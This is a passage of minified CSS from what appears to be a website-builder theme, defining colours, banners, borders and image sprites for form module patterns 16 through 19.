a{background:none;margin:0;font-size:12px;line-height:40px;color:#fff}.forms .form.modulePattern16 .formBannerOther,.forms .layoutModule .form.modulePattern16 .formBannerOther{line-height:40px}.forms .form.modulePattern16 .formBanner .right,.forms .layoutModule .form.modulePattern16 .formBanner .right{display:table-cell;width:17px;height:40px;background:url(/image/pattern/16/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern16 .formMiddle,.forms .layoutModule .form.modulePattern16 .formMiddle{background:#eaeaea;border-left:1px solid #ccc;border-right:1px solid #ccc;border-bottom:0;border-top:0;margin-left:0;color:#333;padding-top:0}.forms .form.modulePattern16 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern16 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern16 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern16 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern16 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern16 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern16 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern16 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern16 .formBottom,.forms .layoutModule .form.modulePattern16 .formBottom{display:table;border:none;margin_left:0;height:20px}.forms .form.modulePattern16 .formBottom .left,.forms .layoutModule .form.modulePattern16 .formBottom .left{display:table-cell;width:20px;height:20px;background:url(/image/pattern/16/side2.png?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern16 .formBottom .center,.forms .layoutModule .form.modulePattern16 .formBottom .center{display:table-cell;height:20px;background:url(/image/pattern/16/side2.png?v=202109171826) 0 -20px repeat-x}.forms .form.modulePattern16 .formBottom .right,.forms .layoutModule .form.modulePattern16 .formBottom .right{display:table-cell;width:20px;height:20px;background:url(/image/pattern/16/side2.png?v=202109171826) 0 -40px no-repeat}.forms .form.modulePattern16 .formBanner .left,.forms .layoutModule .form.modulePattern16 .formBanner .left{*display:block;*background:url(/image/pattern/16/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern16 .formBanner .center,.forms .layoutModule .form.modulePattern16 .formBanner .center{*display:block;*background:url(/image/pattern/16/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern16 .formBanner .right,.forms .layoutModule .form.modulePattern16 .formBanner .right{*display:block;*background:url(/image/pattern/16/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern16 .formBottom,.forms .layoutModule .form.modulePattern16 .formBottom{*display:block}.forms .form.modulePattern16 .formBottom .left,.forms .layoutModule .form.modulePattern16 .formBottom .left{*display:block;*background:url(/image/pattern/16/side2.gif?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern16 .formBottom .center,.forms .layoutModule .form.modulePattern16 .formBottom .center{*display:block;*background:url(/image/pattern/16/side2.gif?v=202109171826) 0 -20px repeat-x}.forms .form.modulePattern16 .formBottom .right,.forms .layoutModule .form.modulePattern16 .formBottom .right{*display:block;*background:url(/image/pattern/16/side2.gif?v=202109171826) 0 -40px no-repeat}.forms .form.modulePattern16 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern16 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern16 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern16 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern17,.forms .layoutModule .form.modulePattern17{border:1px solid #f5f5f5;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern17 a,.forms .layoutModule .form.modulePattern17 a{color:#333}.forms .form.modulePattern17 .g_hover,.forms .layoutModule .form.modulePattern17 .g_hover{background:#e3ac00;color:#fff}.forms .form.modulePattern17 .g_hover a,.forms .layoutModule .form.modulePattern17 .g_hover a{color:#fff}.forms .form.modulePattern17 .g_hover a span,.forms .layoutModule .form.modulePattern17 .g_hover a span{color:#f8be08}.forms .form.modulePattern17 .g_selected,.forms .layoutModule .form.modulePattern17 .g_selected{background:#e3ac00;color:#fff}.forms .form.modulePattern17 .g_selected a,.forms .form.modulePattern17 .g_selected a span,.forms .layoutModule .form.modulePattern17 .g_selected a,.forms .layoutModule .form.modulePattern17 .g_selected a span{color:#fff}.forms .form.modulePattern17 .g_tip,.forms .layoutModule .form.modulePattern17 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern17 .g_tip a,.forms .layoutModule .form.modulePattern17 .g_tip a{color:#f30!important}.forms .form.modulePattern17 .g_separator,.forms .layoutModule .form.modulePattern17 .g_separator{border-color:#f8be08}.forms .form.modulePattern17 .fk-mallBuy,.forms .form.modulePattern17 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern17 .fk-mallBuy,.forms .layoutModule .form.modulePattern17 .fk-mallBuy-big{background-color:#cb9a00}.forms .form.modulePattern17 .fk-mall-addCart,.forms .layoutModule .form.modulePattern17 .fk-mall-addCart{background-color:#fff8e6;border-color:#cb9a00}.forms .form.modulePattern17 .fk-mall-addCart span,.forms .form.modulePattern17 .g_stress,.forms .layoutModule .form.modulePattern17 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern17 .g_stress{color:#cb9a00}.forms .form.modulePattern17 .g_minor,.forms .layoutModule .form.modulePattern17 .g_minor{color:#666}.forms .form.modulePattern17 .g_imgPrev,.forms .layoutModule .form.modulePattern17 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -1202px no-repeat}.forms .form.modulePattern17 .g_imgNext,.forms .layoutModule .form.modulePattern17 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -1202px no-repeat}.forms .form.modulePattern17 .g_imgFrame,.forms .layoutModule .form.modulePattern17 .g_imgFrame{border:1px solid #ccc}.forms .form.modulePattern17 .g_imgFrameHover,.forms .layoutModule .form.modulePattern17 .g_imgFrameHover{border:1px solid #f8be08}.forms .form.modulePattern17 .g_title,.forms .layoutModule .form.modulePattern17 .g_title{background:#e3ac00;color:#fff!important}.forms .form.modulePattern17 .g_title a,.forms .layoutModule .form.modulePattern17 .g_title a{color:#fff!important}.forms .form.modulePattern17 .g_panelArrow,.forms .layoutModule .form.modulePattern17 .g_panelArrow{color:#ebebeb}.forms .form.modulePattern17 .g_panel,.forms .layoutModule .form.modulePattern17 .g_panel{background:#ebebeb;color:#333!important}.forms .form.modulePattern17 .g_panel a,.forms .layoutModule .form.modulePattern17 .g_panel a{color:#333!important}.forms .form.modulePattern17 .g_close,.forms .layoutModule .form.modulePattern17 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -540px no-repeat}.forms .form.modulePattern17 .g_close:hover,.forms .layoutModule .form.modulePattern17 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -540px no-repeat}.forms .form.modulePattern17 .g_block,.forms .layoutModule .form.modulePattern17 .g_block{background:#e3ac00;color:#fff!important}.modulePattern17 .voteResult .voteItems .vi-percent .voteVfm{background:#ededed}.forms .form.modulePattern17 .g_block a,.forms .layoutModule .form.modulePattern17 .g_block a{color:#fff!important}.forms .form.modulePattern17 .g_borderHover,.forms .form.modulePattern17 .g_borderSelected,.forms .layoutModule .form.modulePattern17 .g_borderHover,.forms .layoutModule .form.modulePattern17 .g_borderSelected{border-color:#e3ac00}.floatForms .form.modulePattern17 .g_sB_rt,.floatForms .layoutModule .form.modulePattern17 .g_sB_rt{background:url(/image/site/float/floata_yello2.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern17 .g_sB_rc,.floatForms .layoutModule .form.modulePattern17 .g_sB_rc{background:url(/image/site/float/floata_yello2.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern17 .g_sB_rb,.floatForms .layoutModule .form.modulePattern17 .g_sB_rb{background:url(/image/site/float/floata_yello2.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern17 .g_sB_lt,.floatForms .layoutModule .form.modulePattern17 .g_sB_lt{background:url(/image/site/float/floata_yello2.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern17 .g_sB_lc,.floatForms .layoutModule .form.modulePattern17 .g_sB_lc{background:url(/image/site/float/floata_yello2.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern17 .g_sB_lb,.floatForms .layoutModule .form.modulePattern17 .g_sB_lb{background:url(/image/site/float/floata_yello2.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern17 .formBanner,.forms .layoutModule .form.modulePattern17 .formBanner{height:40px;line-height:40px;margin:0;padding:0;border-top:2px solid #f8be08;background:none;text-shadow:none}.forms .form.modulePattern17 .formBanner .left,.forms .layoutModule .form.modulePattern17 .formBanner .left{display:table-cell;width:7px;height:37px;background:#fff}.forms .form.modulePattern17 .formBanner .center,.forms .layoutModule .form.modulePattern17 .formBanner .center{display:table-cell;width:auto;height:37px;background:#fff}.forms .form.modulePattern17 .formBannerTitle,.forms .layoutModule .form.modulePattern17 .formBannerTitle{height:38px;margin:0;line-height:38px;font-size:14px;font-weight:400;color:#333;background:none}.forms .form.modulePattern17 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern17 .formBannerTitle .titleLeft{padding:0;margin:0;height:38px;line-height:38px;background:none}.forms .form.modulePattern17 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern17 .formBannerTitle .titleCenter{height:auto;line-height:38px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern17 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern17 .formBannerTitle .titleCenter .titleText{height:38px;margin:0;padding:0;line-height:38px;color:#333;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern17 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern17 .formBannerTitle .titleRight{padding:0;margin:0;height:38px;line-height:38px;background:none}.forms .form.modulePattern17 .formBannerMore,.forms .layoutModule .form.modulePattern17 .formBannerMore{background:none}.forms .form.modulePattern17 .formBannerMore a,.forms .layoutModule .form.modulePattern17 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:38px;color:#333}.forms .form.modulePattern17 .formBannerOther,.forms .layoutModule .form.modulePattern17 .formBannerOther{line-height:38px}.forms .form.modulePattern17 .formBanner .right,.forms .layoutModule .form.modulePattern17 .formBanner .right{display:table-cell;width:7px;height:37px;background:#fff}.forms .form.modulePattern17 .formMiddle,.forms .layoutModule .form.modulePattern17 .formMiddle{background:url(/image/pattern/17/bg.jpg?v=202109171826) repeat;border:0;margin:0;border-top:0;color:#333;padding-top:0}.forms .form.modulePattern17 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern17 .formMiddle .formMiddleLeft{display:none;background:none}.forms .form.modulePattern17 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern17 .formMiddle .formMiddleCenter{background:none;border:0}.forms .form.modulePattern17 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern17 .formMiddle .formMiddleCenter .formMiddleContent{color:#333;background:none}.forms .form.modulePattern17 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern17 .formMiddle .formMiddleRight{display:none;background:none}.forms .form.modulePattern17 .formBottom,.forms .layoutModule .form.modulePattern17 .formBottom{display:none}.forms .form.modulePattern17 .formBottom .center,.forms .form.modulePattern17 .formBottom .left,.forms .form.modulePattern17 .formBottom .right,.forms .layoutModule .form.modulePattern17 .formBottom .center,.forms .layoutModule .form.modulePattern17 .formBottom .left,.forms .layoutModule .form.modulePattern17 .formBottom .right{background:none}.forms .form.modulePattern17 .formBanner .center,.forms .form.modulePattern17 .formBanner .left,.forms .form.modulePattern17 .formBanner .right,.forms .layoutModule .form.modulePattern17 .formBanner .center,.forms .layoutModule .form.modulePattern17 .formBanner .left,.forms .layoutModule .form.modulePattern17 .formBanner .right{*display:block}.forms .form.modulePattern17 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern17 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/Yellow3_prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Yellow3_prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern17 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern17 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/Yellow3_next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/Yellow3_next.gif?v=202109171826) no-repeat}.forms .form.modulePattern18,.forms .layoutModule .form.modulePattern18{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern18 a,.forms .layoutModule .form.modulePattern18 a{color:#fff}.forms .modulePattern18 .pagenation .g_border{border-color:#8a8a8a}.forms .form.modulePattern18 .g_hover,.forms .layoutModule .form.modulePattern18 .g_hover{background:#32434d;color:#fff}.forms .form.modulePattern18 .g_hover a,.forms .form.modulePattern18 .g_hover a span,.forms .layoutModule .form.modulePattern18 .g_hover a,.forms .layoutModule .form.modulePattern18 .g_hover a span{color:#fff}.forms .form.modulePattern18 .g_selected,.forms .layoutModule .form.modulePattern18 .g_selected{background:#32434d;color:#fff}.forms .form.modulePattern18 .g_selected a,.forms .form.modulePattern18 .g_selected a span,.forms .layoutModule .form.modulePattern18 .g_selected a,.forms .layoutModule .form.modulePattern18 .g_selected a span{color:#fff}.forms .form.modulePattern18 .g_tip,.forms .layoutModule .form.modulePattern18 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern18 .g_tip a,.forms .layoutModule .form.modulePattern18 .g_tip a{color:#f30!important}.forms .form.modulePattern18 .g_separator,.forms .layoutModule .form.modulePattern18 .g_separator{border-color:#32444e}.forms .form.modulePattern18 .fk-mallBuy,.forms .form.modulePattern18 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern18 .fk-mallBuy,.forms .layoutModule .form.modulePattern18 .fk-mallBuy-big{background-color:#b30000}.forms .form.modulePattern18 .fk-mall-addCart,.forms .layoutModule .form.modulePattern18 .fk-mall-addCart{background-color:#ffeded;border-color:#b30000}.forms .form.modulePattern18 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern18 .fk-mall-addCart span{color:#b30000}.forms .form.modulePattern18 .g_stress,.forms .layoutModule .form.modulePattern18 .g_stress{color:#ad0707}.forms .form.modulePattern18 .g_minor,.forms .layoutModule .form.modulePattern18 .g_minor{color:#fff}.forms .form.modulePattern18 .g_imgPrev,.forms .layoutModule .form.modulePattern18 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -708px no-repeat}.forms .form.modulePattern18 .g_imgNext,.forms .layoutModule .form.modulePattern18 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -708px no-repeat}.forms .form.modulePattern18 .g_imgFrame,.forms .layoutModule .form.modulePattern18 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern18 .g_imgFrameHover,.forms .layoutModule .form.modulePattern18 .g_imgFrameHover{border:1px solid #ad0707}.forms .form.modulePattern18 .g_title,.forms .layoutModule .form.modulePattern18 .g_title{background:#32434d;color:#fff!important}.forms .form.modulePattern18 .g_title a,.forms .layoutModule .form.modulePattern18 .g_title a{color:#fff!important}.forms .form.modulePattern18 .g_panelArrow,.forms .layoutModule .form.modulePattern18 .g_panelArrow{color:#32434d}.forms .form.modulePattern18 .g_panel,.forms .layoutModule .form.modulePattern18 .g_panel{background:#32434d;color:#e5e5e5!important}.forms .form.modulePattern18 .g_panel a,.forms .layoutModule .form.modulePattern18 .g_panel a{color:#fff!important}.forms .form.modulePattern18 .g_close,.forms .layoutModule .form.modulePattern18 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -208px no-repeat;margin-left:-10px}.forms .form.modulePattern18 .g_close:hover,.forms .layoutModule .form.modulePattern18 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -208px no-repeat;margin-left:-10px}.forms .form.modulePattern18 .g_block,.forms .layoutModule .form.modulePattern18 .g_block{background:#50687c;color:#fff!important}.modulePattern18 .voteResult .voteItems .vi-percent .voteVfm{background:#324452}.forms .form.modulePattern18 .g_block a,.forms .layoutModule .form.modulePattern18 .g_block a{color:#fff!important}.forms .form.modulePattern18 .fp_border,.forms .layoutModule .form.modulePattern18 .fp_border{border-color:#525b60}.forms .form.modulePattern18 .g_borderHover,.forms .form.modulePattern18 .g_borderSelected,.forms .layoutModule .form.modulePattern18 .g_borderHover,.forms .layoutModule .form.modulePattern18 .g_borderSelected{border-color:#32434d}.floatForms .form.modulePattern18 .g_sB_rt,.floatForms .layoutModule .form.modulePattern18 .g_sB_rt{background:url(/image/site/float/floata_blue6.gif?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern18 .g_sB_rc,.floatForms .layoutModule .form.modulePattern18 .g_sB_rc{background:url(/image/site/float/floata_blue6.gif?v=202109171826) repeat-y -60px 0;color:#fff}.floatForms .form.modulePattern18 .g_sB_rb,.floatForms .layoutModule .form.modulePattern18 .g_sB_rb{background:url(/image/site/float/floata_blue6.gif?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern18 .g_sB_lt,.floatForms .layoutModule .form.modulePattern18 .g_sB_lt{background:url(/image/site/float/floata_blue6.gif?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern18 .g_sB_lc,.floatForms .layoutModule .form.modulePattern18 .g_sB_lc{background:url(/image/site/float/floata_blue6.gif?v=202109171826) repeat-y -240px 0;color:#fff}.floatForms .form.modulePattern18 .g_sB_lb,.floatForms .layoutModule .form.modulePattern18 .g_sB_lb{background:url(/image/site/float/floata_blue6.gif?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern18 .formBanner,.forms .layoutModule .form.modulePattern18 .formBanner{height:40px;line-height:43px;*line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern18 .formBanner .left,.forms .layoutModule .form.modulePattern18 .formBanner .left{display:table-cell;width:20px;height:40px;background:url(/image/pattern/18/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern18 .formBanner .center,.forms .layoutModule .form.modulePattern18 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/18/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern18 .formBannerTitle,.forms .layoutModule .form.modulePattern18 .formBannerTitle{height:40px;margin:0;line-height:43px;*line-height:40px;font-size:14px;font-weight:400;color:#fff;background:none}.forms .form.modulePattern18 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern18 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:43px;*line-height:40px;background:none}.forms .form.modulePattern18 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern18 .formBannerTitle .titleCenter{height:auto;line-height:43px;*line-height:40px;padding-top:0;text-shadow:none;background:none}.forms .form.modulePattern18 .formBannerTitle .titleCenter .titleText,.forms .layoutModule .form.modulePattern18 .formBannerTitle .titleCenter .titleText{height:40px;margin:0;padding:0;line-height:43px;*line-height:40px;color:#fff;font-size:14px;font-weight:400;text-shadow:none;background:none}.forms .form.modulePattern18 .formBannerTitle .titleRight,.forms .layoutModule .form.modulePattern18 .formBannerTitle .titleRight{padding:0;margin:0;height:40px;line-height:43px;*line-height:40px;background:none}.forms .form.modulePattern18 .formBannerMore,.forms .layoutModule .form.modulePattern18 .formBannerMore{background:none;margin-right:10px}.forms .form.modulePattern18 .formBannerMore a,.forms .layoutModule .form.modulePattern18 .formBannerMore a{background:none;margin:0;font-size:12px;line-height:43px;*line-height:40px;color:#fff}.forms .form.modulePattern18 .formBannerOther,.forms .layoutModule .form.modulePattern18 .formBannerOther{line-height:43px;*line-height:40px}.forms .form.modulePattern18 .formBanner .right,.forms .layoutModule .form.modulePattern18 .formBanner .right{display:table-cell;width:20px;height:40px;background:url(/image/pattern/18/side_right.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern18 .formMiddle,.forms .layoutModule .form.modulePattern18 .formMiddle{display:table;margin-left:0;color:#fff;border:0;padding-top:0}.forms .form.modulePattern18 .formMiddle .formMiddleLeft,.forms .layoutModule .form.modulePattern18 .formMiddle .formMiddleLeft{display:table-cell;*display:block;width:3px;background:url(/image/pattern/18/left.jpg?v=202109171826) repeat-y}.forms .form.modulePattern18 .formMiddle .formMiddleCenter,.forms .layoutModule .form.modulePattern18 .formMiddle .formMiddleCenter{display:table-cell;*display:block;background:#21313a}.forms .form.modulePattern18 .formMiddle .formMiddleCenter .formMiddleContent,.forms .layoutModule .form.modulePattern18 .formMiddle .formMiddleCenter .formMiddleContent{color:#fff;background:none}.forms .form.modulePattern18 .formMiddle .formMiddleRight,.forms .layoutModule .form.modulePattern18 .formMiddle .formMiddleRight{display:table-cell;*display:block;width:3px;background:url(/image/pattern/18/right.jpg?v=202109171826) repeat-y}.forms .form.modulePattern18 .formBottom,.forms .layoutModule .form.modulePattern18 .formBottom{display:table;border:0;margin_left:0;height:20px}.forms .form.modulePattern18 .formBottom .left,.forms .layoutModule .form.modulePattern18 .formBottom .left{display:table-cell;width:20px;height:20px;background:url(/image/pattern/18/side2.png?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern18 .formBottom .center,.forms .layoutModule .form.modulePattern18 .formBottom .center{display:table-cell;height:20px;background:url(/image/pattern/18/side2.png?v=202109171826) 0 -20px repeat-x}.forms .form.modulePattern18 .formBottom .right,.forms .layoutModule .form.modulePattern18 .formBottom .right{display:table-cell;width:20px;height:20px;background:url(/image/pattern/18/side2.png?v=202109171826) 0 -40px no-repeat}.forms .form.modulePattern18 .formBanner .left,.forms .layoutModule .form.modulePattern18 .formBanner .left{*display:block;*background:url(/image/pattern/18/side_left.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern18 .formBanner .center,.forms .layoutModule .form.modulePattern18 .formBanner .center{*display:block;*background:url(/image/pattern/18/side_center.png?v=202109171826) 50% repeat-x}.forms .form.modulePattern18 .formBanner .right,.forms .layoutModule .form.modulePattern18 .formBanner .right{*display:block;*background:url(/image/pattern/18/side_right.gif?v=202109171826) 50% no-repeat}.forms .form.modulePattern18 .formBottom,.forms .layoutModule .form.modulePattern18 .formBottom{*display:block}.forms .form.modulePattern18 .formBottom .left,.forms .layoutModule .form.modulePattern18 .formBottom .left{*display:block;*background:url(/image/pattern/18/side2.gif?v=202109171826) 0 0 no-repeat}.forms .form.modulePattern18 .formBottom .center,.forms .layoutModule .form.modulePattern18 .formBottom .center{*display:block;*background:url(/image/pattern/18/side2.gif?v=202109171826) 0 -20px repeat-x}.forms .form.modulePattern18 .formBottom .right,.forms .layoutModule .form.modulePattern18 .formBottom .right{*display:block;*background:url(/image/pattern/18/side2.gif?v=202109171826) 0 -40px no-repeat}.forms .form.modulePattern18 .product-gallery .gallery-control-prev,.forms .layoutModule .form.modulePattern18 .product-gallery .gallery-control-prev{background:url(/image/site/prev_nextarrow/prev.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/prev.gif?v=202109171826) no-repeat}.forms .form.modulePattern18 .product-gallery .gallery-control-next,.forms .layoutModule .form.modulePattern18 .product-gallery .gallery-control-next{background:url(/image/site/prev_nextarrow/next.png?v=202109171826) no-repeat;_background:url(/image/site/prev_nextarrow/next.gif?v=202109171826) no-repeat}.forms .form.modulePattern18 .mallCart .g_selected,.forms .layoutModule .form.modulePattern18 .mallCart .g_selected{background:#999}.forms .form.modulePattern19,.forms .layoutModule .form.modulePattern19{border:0;background:none;background-color:transparent;box-shadow:none;font-family:微软雅黑,黑体,新宋体,Arial Unicode MS}.forms .form.modulePattern19 a,.forms .layoutModule .form.modulePattern19 a{color:#333}.forms .form.modulePattern19 .g_hover,.forms .layoutModule .form.modulePattern19 .g_hover{background:#bba99a;color:#fff}.forms .form.modulePattern19 .g_hover a,.forms .form.modulePattern19 .g_hover a span,.forms .layoutModule .form.modulePattern19 .g_hover a,.forms .layoutModule .form.modulePattern19 .g_hover a span{color:#fff}.forms .form.modulePattern19 .g_selected,.forms .layoutModule .form.modulePattern19 .g_selected{background:#bba99a;color:#fff}.forms .form.modulePattern19 .g_selected a,.forms .form.modulePattern19 .g_selected a span,.forms .layoutModule .form.modulePattern19 .g_selected a,.forms .layoutModule .form.modulePattern19 .g_selected a span{color:#fff}.forms .form.modulePattern19 .g_tip,.forms .layoutModule .form.modulePattern19 .g_tip{background-color:#fbfcbe;color:#f30!important}.forms .form.modulePattern19 .g_tip a,.forms .layoutModule .form.modulePattern19 .g_tip a{color:#f30!important}.forms .form.modulePattern19 .g_separator,.forms .layoutModule .form.modulePattern19 .g_separator{border-color:#da893a}.forms .form.modulePattern19 .fk-mallBuy,.forms .form.modulePattern19 .fk-mallBuy-big,.forms .layoutModule .form.modulePattern19 .fk-mallBuy,.forms .layoutModule .form.modulePattern19 .fk-mallBuy-big{background-color:#f60}.forms .form.modulePattern19 .fk-mall-addCart,.forms .layoutModule .form.modulePattern19 .fk-mall-addCart{background-color:#fff0e5;border-color:#f60}.forms .form.modulePattern19 .fk-mall-addCart span,.forms .layoutModule .form.modulePattern19 .fk-mall-addCart span{color:#f60}.forms .form.modulePattern19 .g_stress,.forms .layoutModule .form.modulePattern19 .g_stress{color:#f16f18}.forms .form.modulePattern19 .g_minor,.forms .layoutModule .form.modulePattern19 .g_minor{color:#333}.forms .form.modulePattern19 .g_imgPrev,.forms .layoutModule .form.modulePattern19 .g_imgPrev{background:url(/image/imgPrevNext.gif?v=202109171826) -36px -468px no-repeat}.forms .form.modulePattern19 .g_imgNext,.forms .layoutModule .form.modulePattern19 .g_imgNext{background:url(/image/imgPrevNext.gif?v=202109171826) 0 -468px no-repeat}.forms .form.modulePattern19 .g_imgFrame,.forms .layoutModule .form.modulePattern19 .g_imgFrame{border:1px solid #999}.forms .form.modulePattern19 .g_imgFrameHover,.forms .layoutModule .form.modulePattern19 .g_imgFrameHover{border:1px solid #da893a}.forms .form.modulePattern19 .g_title,.forms .layoutModule .form.modulePattern19 .g_title{background:#bba99a;color:#fff!important}.forms .form.modulePattern19 .g_title a,.forms .layoutModule .form.modulePattern19 .g_title a{color:#fff!important}.forms .form.modulePattern19 .g_panelArrow,.forms .layoutModule .form.modulePattern19 .g_panelArrow{color:#eadfd6}.forms .form.modulePattern19 .g_panel,.forms .layoutModule .form.modulePattern19 .g_panel{background:#e2dedb;color:#333!important}.forms .form.modulePattern19 .g_panel a,.forms .layoutModule .form.modulePattern19 .g_panel a{color:#333!important}.forms .form.modulePattern19 .g_close,.forms .layoutModule .form.modulePattern19 .g_close{background:url(/image/imgClose.gif?v=202109171826) 0 -208px no-repeat}.forms .form.modulePattern19 .g_close:hover,.forms .layoutModule .form.modulePattern19 .g_close:hover{background:url(/image/imgClose.gif?v=202109171826) -37px -208px no-repeat}.forms .form.modulePattern19 .g_block,.forms .layoutModule .form.modulePattern19 .g_block{background:#bba99a;color:#fff!important}.forms .form.modulePattern19 .g_block a,.forms .layoutModule .form.modulePattern19 .g_block a{color:#fff!important}.forms .form.modulePattern19 .fp_border,.forms .layoutModule .form.modulePattern19 .fp_border{border-color:#bab4af}.forms .form.modulePattern19 .g_borderHover,.forms .form.modulePattern19 .g_borderSelected,.forms .layoutModule .form.modulePattern19 .g_borderHover,.forms .layoutModule .form.modulePattern19 .g_borderSelected{border-color:#bba99a}.floatForms .form.modulePattern19 .g_sB_rt,.floatForms .layoutModule .form.modulePattern19 .g_sB_rt{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat 0 0}.floatForms .form.modulePattern19 .g_sB_rc,.floatForms .layoutModule .form.modulePattern19 .g_sB_rc{background:url(/image/site/float/floata_gray2.png?v=202109171826) repeat-y -60px 0;color:#333}.floatForms .form.modulePattern19 .g_sB_rb,.floatForms .layoutModule .form.modulePattern19 .g_sB_rb{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat -120px 0}.floatForms .form.modulePattern19 .g_sB_lt,.floatForms .layoutModule .form.modulePattern19 .g_sB_lt{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat -180px 0}.floatForms .form.modulePattern19 .g_sB_lc,.floatForms .layoutModule .form.modulePattern19 .g_sB_lc{background:url(/image/site/float/floata_gray2.png?v=202109171826) repeat-y -240px 0;color:#333}.floatForms .form.modulePattern19 .g_sB_lb,.floatForms .layoutModule .form.modulePattern19 .g_sB_lb{background:url(/image/site/float/floata_gray2.png?v=202109171826) no-repeat -300px 0}.forms .form.modulePattern19 .formBanner,.forms .layoutModule .form.modulePattern19 .formBanner{height:40px;line-height:45px;*line-height:40px;margin:0;padding:0;border:0;background:none;text-shadow:none}.forms .form.modulePattern19 .formBanner .left,.forms .layoutModule .form.modulePattern19 .formBanner .left{display:table-cell;width:20px;height:40px;background:url(/image/pattern/19/side_left.png?v=202109171826) 50% no-repeat}.forms .form.modulePattern19 .formBanner .center,.forms .layoutModule .form.modulePattern19 .formBanner .center{display:table-cell;width:auto;height:40px;background:url(/image/pattern/19/side_center.gif?v=202109171826) 50% repeat-x}.forms .form.modulePattern19 .formBannerTitle,.forms .layoutModule .form.modulePattern19 .formBannerTitle{height:40px;margin:0;line-height:45px;*line-height:40px;font-size:14px;font-weight:400;color:#333;background:none}.forms .form.modulePattern19 .formBannerTitle .titleLeft,.forms .layoutModule .form.modulePattern19 .formBannerTitle .titleLeft{padding:0;margin:0;height:40px;line-height:45px;*line-height:40px;background:none}.forms .form.modulePattern19 .formBannerTitle .titleCenter,.forms .layoutModule .form.modulePattern19 .formBannerTitle 